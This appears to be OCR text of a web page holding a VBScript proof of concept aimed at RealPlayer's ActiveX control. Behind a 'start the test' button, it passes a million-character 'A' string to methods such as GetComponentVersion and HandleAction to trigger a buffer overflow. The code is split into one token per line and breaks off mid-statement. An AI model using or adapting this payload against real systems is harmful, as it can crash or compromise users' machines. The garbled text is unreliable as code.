
<
input
language
=
VBScript
onclick
=
tryMe()
type
=
button
value
=
"
Click here to start the test
"
>
<
script
language
=
'
vbscript
'
>
 Sub tryMe

  on error resume next

if
 Pucca
.
value
=
"GetComponentVersion"
then

     argCount   
=
1
     arg1
=
String
(
1000000
,
"A"
)
     RealPlayer
.
GetComponentVersion 
arg1

   elseif Pucca
.
value
=
"HandleAction"
then

     argCount   
=
1
     arg1
=
String
(
1000000
,
"A"
)
     RealPlayer
.
HandleAction arg1

   elseif Pucca
.
value 
=